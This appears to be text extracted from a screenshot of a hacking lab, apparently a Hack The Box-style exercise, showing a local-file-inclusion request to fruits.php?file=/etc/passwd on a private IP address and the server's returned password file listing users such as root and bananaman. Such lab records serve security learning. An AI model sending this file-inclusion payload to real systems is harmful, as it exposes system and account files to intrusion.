 192.168.0.110/fruits.php?file=/
http://192.168.0.110/fruits.php?file=/etc/passwd
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resou
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash